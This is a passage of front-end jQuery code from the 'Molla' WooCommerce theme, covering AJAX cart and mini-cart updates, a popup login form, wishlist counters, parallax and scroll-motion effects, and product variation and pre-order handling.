								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).load(
										this_page + ' .page-content:eq(0) > *',
										function () {
											$( '.page-content' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								} else {
									$( '.shop_table.cart' ).load(
										this_page + ' .shop_table.cart:eq(0) > *',
										function () {
											$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
											self.quantityInputs();
										}
									);

									$( '.cart_totals' ).load(
										this_page + ' .cart_totals:eq(0) > *',
										function () {
											$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);

									// Checkout page elements
									$( '.shop_table.review-order' ).load(
										this_page + ' .shop_table.review-order:eq(0) > *',
										function () {
											$( '.shop_table.review-order' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								}
							}
						}
					);

					return false;
				}
			);
		},
		miniCartUpdate: function () {
			var timerId = 0;
			$( '.cart-popup' ).on( 'change', '.qty', function () {
				var cart_item_key = $( this ).closest( '.mini_cart_item' ).find( '.remove' ).data( 'cart_item_key' ),
					qty = $( this ).val();
				timerId && clearTimeout( timerId );
				timerId = setTimeout( function () {
					// Update Cart Content
					$.ajax(
						{
							type: 'POST',
							url: theme.ajax_url,
							data: {
								action: "molla_update_minicart_qty",
								cart_item_key: cart_item_key,
								qty: qty
							},
							success: function ( response ) {
								$( 'body' ).trigger( 'wc_fragment_refresh' );
							}
						}
					);
				}, 700 );
			} )
		},
		ajax_login_form: function () {
			$( 'body' ).on(
				'click',
				'.account-links .login-link',
				function ( e ) {
					var mpInstance = $.magnificPopup.instance;
					if ( mpInstance.isOpen ) {
						mpInstance.close();
					}
					var src = '<div class="login-popup-container"><div class="login-popup"></div></div>';
					$.magnificPopup.open(
						{
							items: {
								src: src,
								type: 'inline'
							},
							preloader: false,
							removalDelay: 350,
							mainClass: 'mfp-login-form woocommerce',
							callbacks: {
								open: function () {
									$( 'html' ).css( 'overflow', 'hidden' );
									$( 'body' ).css( 'overflow-x', 'visible' );
									$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									$( '.mfp-bg' ).addClass( 'molla-loading' );
								},
								close: function () {
									$( 'html' ).css( 'overflow-y', '' );
									$( 'body' ).css( 'overflow-x', 'hidden' );
									$( '.mfp-wrap' ).css( 'overflow', '' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
								}
							}
						}
					);
					$.post(
						theme.ajax_url,
						{
							action: 'molla_account_form',
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								$( '.mfp-bg' ).removeClass( 'molla-loading' );
								$( '.mfp-login-form .login-popup' ).html( ret );
								$( '.mfp-login-form .mfp-content' ).css( { 'transform': 'none', 'opacity': '1' } );
							}
						}
					);
					e.preventDefault();
				}
			)
		},
		ajax_login_form_submit: function () {
			$( 'body' ).on(
				'submit',
				'#customer_login form',
				function ( e ) {
					var $form = $( this ), isLogin = $form.hasClass( 'login' );
					$form.find( 'p.submit-status' ).show().text( 'Please wait...' ).addClass( 'loading' );
					$form.find( 'button[type=submit]' ).attr( 'disabled', 'disabled' );
					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: $form.serialize() + '&action=molla_account_login_popup_' + ( isLogin ? 'login' : 'register' ),
							success: function ( data ) {
								$form.find( 'p.submit-status' ).html( data.message.replace( '/<script.*?\/script>/s', '' ) ).removeClass( 'loading' );
								$form.find( 'button[type=submit]' ).removeAttr( 'disabled' );
								if ( data.loggedin === true ) {
									window.location.reload();
								}
							}
						}
					);
					e.preventDefault();
				}
			);
		},
		fullWidthControl: function () {
			var body_width = $( 'body' ).width();
			$( '.page-content > .container > .alignfull' ).each(
				function () {
					$( this ).css( 'margin-left', -( body_width - $( this ).parent().width() ) / 2 + 'px' ).width( body_width );
				}
			)
		},
		countUpdatedCtrl: function () {
			$( 'body' ).on(
				'added_to_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) + 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'removed_from_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) - 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'added_to_cart',
				function ( e, fragments, cart_hash, $button ) {
					if ( $button.closest( '#yith-wcwl-form' ).length ) {
						$( '.wishlist-count' ).each(
							function () {
								var $wishlist = $( this ),
									wishlist_count = $( this ).html();
								wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
								wishlist_count = parseInt( wishlist_count ) - 1;
								if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
									wishlist_count = '(' + wishlist_count + ')';
								}
								$wishlist.html( wishlist_count );
								if ( $wishlist.closest( '.shop-icons' ).length ) {
									self.countUpdatedAnimate( $wishlist );
								}
							}
						)
					}
					if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'after-added-product' ) ) {
						$( 'body' ).addClass( 'canvas-active' );
					}
				}
			)
			$( 'body' ).on(
				'added_to_cart removed_from_cart',
				function ( e ) {
					if ( $( '.cart-canvas' ).length ) {
						self.quantityInputs( $( '.cart-canvas' ).find( 'input[type="number"]' ) );
					}
					self.countUpdatedAnimate( $( '.cart-count' ) );
					self.calcCartListHeight();
				}
			)
		},
		countUpdatedAnimate: function ( $obj ) {
			if ( $obj && $obj.length ) {
				$obj.addClass( 'updated-count' );
				setTimeout(
					function () {
						$obj.removeClass( 'updated-count' );
					},
					1000
				);
			}
		},
		calcCartListHeight: function () {
			var $cart_list = $( '.widget_shopping_cart_content .cart_list' ),
				$cart_items = $cart_list.children(),
				cart_cnt = $cart_items.length;
			if ( !$cart_list.find( '.cart-popup' ).hasClass( 'dropdown-menu' ) ) {
				return;
			}
			if ( cart_cnt >= 3 ) {
				if ( cart_cnt > 3 ) {
					$cart_list.addClass( 'scrollable' );
				}

				var height = 0;
				for ( var i = 1; i < 4; i++ ) {
					height += $( '.widget_shopping_cart_content .cart_list li:nth-child(' + i + ')' ).outerHeight();
				}
				var style = '.cart_list{' + 'max-height:' + height + 'px;}';
				if ( $( '#cart-popup-height' ).length ) {
					$( '#cart-popup-height' ).text( style );
				} else {
					$( '.cart-popup' ).append( '<style id="cart-popup-height" type="text/css">' + style + "</style>" );
				}

			} else {
				$( '#cart-popup-height' ).remove();
				$cart_list.removeClass( 'scrollable' );
			}
		},
		cartCanvasToggle: function () {
			$( 'body' ).on( 'click', '.canvas-close', function ( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			$( 'body' ).on( 'click', '.canvas-overlay', function ( e ) {
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'cart-link-click' ) ) {
				$( 'body' ).on( 'click', '.cart-dropdown .dropdown-toggle', function ( e ) {
					e.preventDefault();
					$( 'body' ).addClass( 'canvas-active' );
				} )
			}
		},
		parallaxCtrl: function ( $wrap ) {
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.parallax-container' ).each(
				function () {
					var scroll = $( window ).scrollTop() + 100,
						target = $( this ).offset().top;
					var $wrap = $( this ).find( '.parallax-wrap' );
					var img_url = $( this ).data( 'plx-img' ),
						img_repeat = $( this ).data( 'plx-img-repeat' ),
						img_pos = $( this ).data( 'plx-img-pos' ) ? $( this ).data( 'plx-img-pos' ) : 'center',
						img_att = $( this ).data( 'plx-img-att' ),
						img_size = $( this ).data( 'plx-size' ) ? $( this ).data( 'plx-size' ) : 'cover',
						back_color = $( this ).data( 'plx-color' ),
						lazyload = $( this ).data( 'lazyload' ),
						speed = 10,
						offset = 0;
					if ( $( this ).attr( 'data-plx-speed' ) ) {
						speed = $( this ).attr( 'data-plx-speed' ) * 2;
					}

					if ( !$wrap.length ) {
						$( this ).prepend( '<div class="parallax-wrap"></div>' );
						$wrap = $( this ).find( '.parallax-wrap' );
						if ( img_url ) {
							var url = "url('" + img_url + "')";
							if ( typeof lazyload != 'undefined' && ( !$( this ).closest( '.customize-preview' ).length ) ) {
								$wrap.addClass( 'molla-lazyload-back' );
								$wrap.data( 'background-src', url );
							} else {
								$wrap.css( 'background-image', url );
							}
							if ( img_repeat ) {
								$wrap.css( 'background-repeat', img_repeat );
							}
							if ( img_pos ) {
								$wrap.css( 'background-position', img_pos );
							}
							if ( img_att ) {
								$wrap.css( 'background-attachment', img_att );
							}
							if ( back_color ) {
								$wrap.css( 'background-color', back_color );
							}
							if ( img_size ) {
								$wrap.css( 'background-size', img_size );
							}
						}
						$wrap.attr( 'data-src', img_url );
					}
					offset = ( $wrap.height() - $wrap.parent().height() ) / 2;
					var yPos = -( scroll - target ) / speed,
						plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
					$wrap.css( 'transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
					$wrap.css( '-webkit-transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
				}
			)
			$wrap.find( '.section-parallax' ).each( function () {

				if ( $( window ).scrollTop() < $( this ).offset().top ) {
					$( this ).find( '.section-parallax-inner' ).css( 'transform', '' );
					return;
				}

				var $inner = $( this ).find( '.section-parallax-inner' ),
					scroll = $( window ).scrollTop(),
					target = $( this ).offset().top;
				var speed = 10,
					offset = 0;

				if ( $( this ).attr( 'data-plx-speed' ) ) {
					speed = $( this ).attr( 'data-plx-speed' );
				}

				var yPos = -( scroll - target ) / speed,
					plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
				$inner.css( 'transform', 'translateY(' + plxPos + 'px)' );
				$inner.css( '-webkit-transform', 'translateY(' + plxPos + 'px)' );
			}
			)
		},
		tabCtrl: function () {
			$( 'body' ).on(
				'click',
				'.nav-link',
				function ( e ) {
					if ( $( this ).closest( '.accordion' ).length ) {
						return;
					}
					if ( typeof $( this ).attr( 'data-target' ) == 'undefined' ) {
						var target = $( this ).attr( 'href' );
					} else {
						var target = $( this ).attr( 'data-target' );
					}
					$( this ).parent().addClass( 'active' );
					$( this ).parent().siblings().removeClass( 'active' );
					$( '[data-id="' + target + '"], ' + target ).siblings( '.tab-pane' ).removeClass( 'active show' );
					$( '[data-id="' + target + '"], ' + target ).addClass( 'active show' );
					$( window ).trigger( 'scroll' );
					e.preventDefault();
				}
			)
		},
		floatingElements: function ( $wrap ) {
			if ( $.fn.parallax ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '[data-toggle="floating"]' ).each( function ( e ) {
					var $this = $( this );
					if ( $this.data( 'parallax' ) ) {
						$this.parallax( 'disable' );
						$this.removeData( 'parallax' );
						$this.removeData( 'options' );
					}
					$this.children( 'figure, .elementor-widget-container' ).addClass( 'layer' ).attr( 'data-depth', $this.attr( 'data-child-depth' ) );
					$this.parallax( $this.data( 'options' ) );
				} );
			}
		},
		singleProductAccordion: function ( $wrap ) {
			if ( undefined == $wrap || !$wrap.closest( '.product' ).length ) {
				return;
			}
			if ( $wrap.offset().top - 100 < $( window ).scrollTop() ) {
				var scrolloffset = $wrap.offset().top - sticky_header_height - $wrap.siblings( '.card-header' ).outerHeight() - 40;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					400
				);
			}
		},
		productSelect: function () {

			$( '.variations .nav-thumbs ~ .select-custom' ).hide();

			$( 'body' ).on(
				'click',
				'.variations .nav-thumb',
				function ( e ) {

					var $select = $( this ).parent().siblings( '.select-custom' ).find( 'select' );

					$( this ).siblings().removeClass( 'active' );

					if ( $( this ).hasClass( 'active' ) ) {
						$( this ).removeClass( 'active' );
					} else {
						$( this ).addClass( 'active' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $( this ).hasClass( 'active' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).attr( 'name' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).attr( 'name' ) );
					}
					$select.change();

					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				'.variations .reset_variations',
				function () {
					$( this ).closest( '.variations' ).find( '.active' ).removeClass( 'active' );
					var $thumbs = $( '.thumbnails-outer' );
					if ( $thumbs.length ) {
						$thumbs.find( '.active' ).trigger( 'click' );
					}
				}
			)
		},
		productOrder: function () {
			$( 'body' ).on(
				'click',
				'.ordering-list a',
				function ( e ) {
					var $parent = $( this ).parent(),
						$select = $( this ).closest( '.ordering-list' ).siblings( '.select-custom' ).find( 'select' );

					$parent.siblings().removeClass( 'chosen' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$parent.removeClass( 'chosen' );
					} else {
						$parent.addClass( 'chosen' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).data( 'ordering' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).data( 'ordering' ) );
					}
					$select.closest( 'form' ).submit();
					e.preventDefault();
				}
			);
		},
		preOrder: function () {
			// pre-order
			if ( theme.pre_order ) {
				var molla_pre_order = {
					init: function () {
						this.$add_to_cart_btn = $( '.product-intro .single_add_to_cart_button' );
						this.add_to_cart_label = this.$add_to_cart_btn.html();

						$( document ).on(
							'found_variation',
							'.variations_form',
							function ( e, args ) {
								if ( args.molla_pre_order ) {
									molla_pre_order.$add_to_cart_btn.html( args.molla_pre_order_label );
									if ( args.molla_pre_order_date ) {
										$( this ).find( '.woocommerce-variation-description' ).append( args.molla_pre_order_date );
									}
								} else {
									molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
								}
							}
						).on(
							'reset_data',
							function () {
								molla_pre_order.$add_to_cart_btn.html( molla_pre_order.add_to_cart_label );
							}
						);
					}
				};
				if ( $( '.skeleton-body' ).length ) {
					// If skeleton loading is enabled
					$( document ).on(
						'molla_skeleton_loaded',
						function ( e, $skeleton_obj ) {
							molla_pre_order.init();
						}
					);
				} else {
					// Init pre-order
					molla_pre_order.init();
				}
			}
		},
		progressInit: function ( $selector ) {
			if ( typeof $selector == 'undefined' ) {
				$selector = $( 'body' );
			}
			$selector.find( '[data-toggle="progress"]' ).each( function () {
				if ( $.fn.appear ) {
					$( this ).appear( function () {
						$( this ).find( '.progress-size' ).animate( { width: $( this ).data( 'width' ) + '%' }, 500 );
					} )
				}
			} );
		},
		singleProduct: function ( $selector ) {
			// Load bootstrap-input-spinner.js file
			var defer_input_spinner = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.inputSpinner ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'bootstrap-input-spinner' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/bootstrap-input-spinner.js' );
				}
				return deferred.promise();
			} )();
			// Load owl.carousel.min.js file
			var defer_carousel = ( function () {
				var deferred = $.Deferred();
				if ( $.fn.owlCarousel ) {
					deferred.resolve();
				} else {
					$( document.createElement( 'script' ) ).attr( 'id', 'owl-carousel' ).appendTo( 'body' ).on(
						'load',
						function () {
							deferred.resolve();
						}
					).attr( 'src', theme.assets_url + 'js/plugins/owl.carousel.min.js' );
				}
				return deferred.promise();
			} )();
			// // Load jquery.elevateZoom.min.js file
			// var defer_elevate = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.elevateZoom) {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'jquery-elevateZoom').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.assets_url + 'js/plugins/jquery.elevatezoom.min.js');
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/single-product.min.js file
			// var defer_wc_single = (function () {
			// 	var deferred = $.Deferred();
			// 	if ($.fn.wc_product_gallery) {
			// 		deferred.resolve();
			// 	} else {
			// 		if ('' == theme.wc_url) {
			// 			console.log('Woocommerce plugin is not installed.');
			// 		} else {
			// 			$(document.createElement('script')).attr('id', 'wc-single-product').appendTo('body').on(
			// 				'load',
			// 				function () {
			// 					deferred.resolve();
			// 				}
			// 			).attr('src', theme.wc_url + 'js/frontend/single-product.js');
			// 		}
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/underscore.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'underscore').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/underscore.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// // Load Wordpress/wp-util.min.js file ( for add-to-cart-variation.min.js )
			// var defer_wp_util = (function () {
			// 	var deferred = $.Deferred();
			// 	if (!$selector.hasClass('product-type-variable') || typeof wp.template != 'undefined') {
			// 		deferred.resolve();
			// 	} else {
			// 		$(document.createElement('script')).attr('id', 'wp-util').appendTo('body').on(
			// 			'load',
			// 			function () {
			// 				deferred.resolve();
			// 			}
			// 		).attr('src', theme.ajax_url.replace('wp-admin/admin-ajax.php', 'wp-includes/js/wp-util.min.js'));
			// 	}
			// 	return deferred.promise();
			// })();
			// Load WooCommerce/add-to-cart-variation.min.js file
			var defer_wc_variation = ( function () {
				var deferred = $.Deferred();
				if ( !$selector.hasClass( 'product-type-variable' ) || $.fn.wc_variation_form ) {
					deferred.resolve();
				} else {
					if ( '' == theme.wc_url ) {
						console.log( 'Woocommerce plugin is not installed.' );
					} else {
						$( document.createElement( 'script' ) ).attr( 'id', 'wc-add-to-cart-variation' ).appendTo( 'body' ).on(
							'load',
							function () {
								deferred.resolve();
							}
						).attr( 'src', theme.wc_url + 'js/frontend/add-to-cart-variation.min.js' );
					}
				}
				return deferred.promise();
			} )();
			$.when( defer_input_spinner, defer_carousel, defer_wc_variation ).done(
				function ( e ) {
					self.quantityInputs( $selector.find( "input[type='number']" ) );
					self.countDown( $selector );
					self.owlCarousels( $selector.parent() );
					self.progressInit( $selector );
					self.thumbResponsiveCtrl();
					//self.elevateZoomElement($selector.find('.product-gallery-carousel img').parent());
					// self.requestTimeout(
					// 	function () {
					// 		self.thumbnailSlide($selector);
					// 	},
					// 	100
					// );
					self.productSingle( $selector );

					if ( !$selector.parent().hasClass( 'quickView-content' ) ) {
						//		self.elevateZoomCtrl($selector);
						self.productImageZoom();
					}

					if ( typeof wc_single_product_params != 'undefined' ) {
						// if ($.fn.wc_product_gallery) {
						// 	$('.woocommerce-product-gallery').wc_product_gallery(wc_single_product_params);
						// }

						var form_variation = $selector.find( 'form.variations_form' );
						if ( form_variation.length ) {
							form_variation.each(
								function () {
									var ev = $._data( $( this )[ 0 ], 'events' );
									if ( undefined == ev || undefined == ev.check_variations ) {
										$( this ).wc_variation_form();
									}
								}
							);
						}
					}
					if ( $selector.parent().hasClass( 'quickView-content' ) ) {
						$( document.body ).on(
							'click',
							'.quickView-content .single_add_to_cart_button:not(.disabled)',
							function ( e ) {
								if ( $( this ).closest( '.product' ).hasClass( 'product-type-external' ) || $( this ).closest( '.single-product' ).hasClass( 'product-type-grouped' ) ) {
									return true;
								}

								e.preventDefault();

								var $button = $( this ),
									$form = $button.closest( 'form' ),
									product_id = $button.val(),
									variation_id = $form.find( 'input[name="variation_id"]' ).val(),
									quantity = $form.find( 'input[name="quantity"]' ).val();
								if ( $form.hasClass( 'molla-loading' ) ) {
									return false;
								}
								$button.removeClass( 'added' );
								$form.addClass( 'molla-loading' );

								var data = {
									product_id: variation_id ? variation_id : product_id,
									quantity: quantity
								};

								// Trigger event.
								$( document.body ).trigger( 'adding_to_cart', [ $button, data ] );

								$.ajax(
									{
										type: 'POST',
										url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
										data: data,
										dataType: 'json',
										success: function ( response ) {
											$form.removeClass( 'molla-loading' );
											if ( !response ) {
												return;
											}
											if ( response.error && response.product_url ) {
												window.location = response.product_url;
												return;
											}
											// Redirect to cart option
											if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
												window.location = wc_add_to_cart_params.cart_url;
												return;
											}

											// Trigger event.
											$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
										}
									}
								);
							}
						)
					}
				}
			);
		},
		loadResizeAfter: function () {
			self.calcDesktopWidth();
			self.fullWidthControl();
			self.thumbResponsiveCtrl();
			// self.requestTimeout(
			// 	function () {
			// 		self.thumbnailSlide();
			// 	},
			// 	300
			// );
			//	self.elevateZoomCtrl();
			self.elAdvancedMotions();
			//Molla.productSingle('.product-intro');

			// Reorder isotope items.
			var $grids = $( '[data-toggle="isotope"]' );
			$grids.each(
				function ( e ) {
					if ( !$( this ).attr( 'data-creative-breaks' ) || $( this ).hasClass( 'float-grid' ) ) {
						return;
					}

					$( this ).children( '.grid-item' ).css( { 'animation-fill-mode': 'none', '-webkit-animation-fill-mode': 'none' } );

					var width = $( window ).width() + self.getScrollbarWidth(),
						breaks = JSON.parse( $( this ).attr( 'data-creative-breaks' ) ),
						cur_break = $( this ).attr( 'data-current-break' ),
						$item;

					if ( width >= breaks[ 'lg' ] ) {
						width = '';
					} else if ( width >= breaks[ 'md' ] && width < breaks[ 'lg' ] ) {
						width = 'lg';
					} else if ( width < breaks[ 'md' ] ) {
						width = 'md';
					}

					if ( width == cur_break ) {
						return;
					}

					if ( $( this ).data( 'isotope' ) ) {
						$( this ).isotope(
							{
								sortBy: 'order' + ( width ? '_' + width : '' ),
							}
						);
						$( this ).isotope( 'layout' );
					} else {
						var options = $( this ).attr( 'data-isotope-options' );
						if ( undefined == options ) {
							options = [];
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						} else {
							options = JSON.parse( options );
							options[ 'sortBy' ] = 'order' + ( width ? '_' + width : '' );
						}
						$( this ).attr( 'data-isotope-options', JSON.stringify( options ) );

						self.layoutInit( $( this ) );
					}
					$( this ).attr( 'data-current-break', width );
				}
			)
			self.calcMegamenuPosition();
		},
		windowEvents: function () {
			$( window ).on(
				'scroll',
				function () {
					self.parallaxCtrl();
				}
			)
			$( window ).on(
				'scroll resize',
				function () {
					self.add_to_cart_sticky();
				}
			)
			$( window ).on(
				'resize',
				function () {
					self.loadResizeAfter();
				}
			)

			// Product Data Accordion
			var hash = window.location.hash;
			if ( ( hash === '#reviews' || hash === '#tab-reviews' ) ) {
				if ( $( '#tab-reviews' ).length && $( '#tab-reviews' ).closest( '.accordion' ).length ) {
					$( '#tab-reviews' ).collapse( 'show' );
					self.scrollToAnimate( $( '#tab-reviews' ) );
				}
			}
			// Product Data Tab
			var $review_link = $( '.reviews_tab' );
			if ( $review_link.length && $review_link.hasClass( 'active' ) ) {
				$review_link.click();
			}

			if ( $( '.sidebar-toggle .molla-lazyload' ).length || $( '.sidebar-toggle .molla-lazyload-back' ).length ) {
				$( '.sidebar-toggle' ).scroll(
					function () {
						$( window ).trigger( 'scroll' );
					}
				);
			}
			self.calcCartListHeight();

			$( window ).on(
				'scroll resize',
				function () {
					self.stickySidebarInit();
				}
			)
		},
		singleInit: function ( $selector ) {

			self.singleProduct( $selector );

			//	Molla.productSingle($selector.find('.product-intro'));
			$( '.wc-tabs-wrapper, .woocommerce-tabs' ).trigger( 'init' );
			if ( !$( '.comment-form' ).find( '.stars' ).length ) {
				$( '#rating' ).trigger( 'init' );
			}

			// var form_variation = $selector.find('form.variations_form');
			// if (form_variation.length) {
			// 	form_variation.each(
			// 		function () {
			// 			var ev = $._data($(this)[0], 'events');
			// 			if (undefined == ev || undefined == ev.check_variations) {
			// 				$(this).wc_variation_form();
			// 			}
			// 		}
			// 	);
			// }
		},
		elAdvancedMotions: function ( $wrap, action ) {

			if ( typeof skrollr == 'undefined' ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				$wrap = $( 'body' );
			}

			if ( action == 'destroy' && typeof skrollr.get != "undefined" && typeof skrollr_id.destroy == 'function' ) {
				skrollr.get().destroy();
				return;
			}

			if ( $( window ).width() < desktop_width ) {
				return;
			}

			$wrap.find( '.molla-motion-effect-widget' ).each( function () {
				var $this = $( this );

				if ( $( this ).hasClass( 'molla-scroll-effect-widget' ) ) {

					var motions = JSON.parse( $( this ).attr( 'data-molla-scroll-effect-settings' ) );

					var transforms = {};

					for ( var key in motions ) {
						var start = '', end = '';
						if ( key == 'Vertical' ) {
							if ( motions[ key ].direction == 'up' ) {
								start = motions[ key ].speed + 'vh';
								end = -motions[ key ].speed + 'vh';
							} else {
								start = -motions[ key ].speed + 'vh';
								end = motions[ key ].speed + 'vh';
							}
							transforms.translateY = [ start, end ];
						} else if ( key == 'Horizontal' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = motions[ key ].speed + 'vw';
								end = -motions[ key ].speed + 'vw';
							} else {
								start = -motions[ key ].speed + 'vw';
								end = motions[ key ].speed + 'vw';
							}
							transforms.translateX = [ start, end ];
						} else if ( key == 'Transparency' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = ( 10 - motions[ key ].speed ) * 10 + '%';
								end = '100%';
							} else {
								start = motions[ key ].speed + '%';
								end = '0%';
							}
							transforms.opacity = [ start, end ];
						} else if ( key == 'Rotate' ) {
							if ( motions[ key ].direction == 'left' ) {
								start = 0 + 'deg';
								end = -motions[ key ].speed * 36 + 'deg';
							} else {
								start = 0 + 'deg';
								end = motions[ key ].speed * 36 + 'deg';
							}
							transforms.rotate = [ start, end ];
						} else if ( key == 'Scale' ) {
							if ( motions[ key ].direction == 'in' ) {
								start = 1 - motions[ key ].speed / 10;
								end = 1;
							} else {
								start = 1 + motions[ key ].speed / 10;
								end = 1;
							}
							transforms.scale = [ start, end ];
						}
					}
					var bottom_top = '', bottom_top_opacity = '',
						top_bottom = '', top_bottom_opacity = '',
						center = '', center_opacity = '',
						center_top = '', center_top_opacity = '',
						center_bottom = '', center_bottom_opacity = '';

					if ( typeof transforms.translateY != 'undefined' && typeof transforms.translateX != 'undefined'
						&& transforms.translateY[ 2 ] == transforms.translateX[ 2 ] ) {
						transforms.translate = [ transforms.translateX[ 0 ] + ',' + transforms.translateY[ 0 ], transforms.translateX[ 1 ] + ',' + transforms.translateY[ 1 ], transforms.translateY[ 2 ] ];
						delete transforms.translateX;
						delete transforms.translateY;
					}

					for ( var transform in transforms ) {
						if ( motions.viewport == 'centered' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center ) {
									center += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'top_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								top_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( top_bottom ) {
									top_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									top_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_top' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_top_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_top ) {
									center_top += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_top += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						} else if ( motions.viewport == 'center_bottom' ) {
							if ( transform == 'opacity' ) {
								bottom_top_opacity += 'opacity:' + transforms[ transform ][ 0 ] + ';';
								center_bottom_opacity += 'opacity:' + transforms[ transform ][ 1 ] + ';';
							} else {
								if ( bottom_top ) {
